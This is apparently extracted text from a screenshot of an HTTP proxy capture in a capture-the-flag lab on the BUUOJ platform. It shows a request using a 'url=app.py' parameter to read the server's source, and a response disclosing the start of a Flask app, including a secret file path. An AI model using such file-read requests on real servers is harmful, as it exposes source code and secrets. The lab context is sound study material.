 Request
Pretty Raw Hex \n
1 GET /page?url=app.py HTTP/1.1
2 Host: 33deaa1b-c70d-40fd-a479-bdc85995fa50.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://33deaa1b-c70d-40fd-a479-bdc85995fa50.node4.buuoj.cn:81/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 24 May 2022 10:37:06 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1203
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 from flask import Flask, Response
10 from flask import render_template
11 from flask import request
12 import os
13 import urllib
14
15 app = Flask(__name__)
16
17 SECRET_FILE = "/tmp/secret.txt"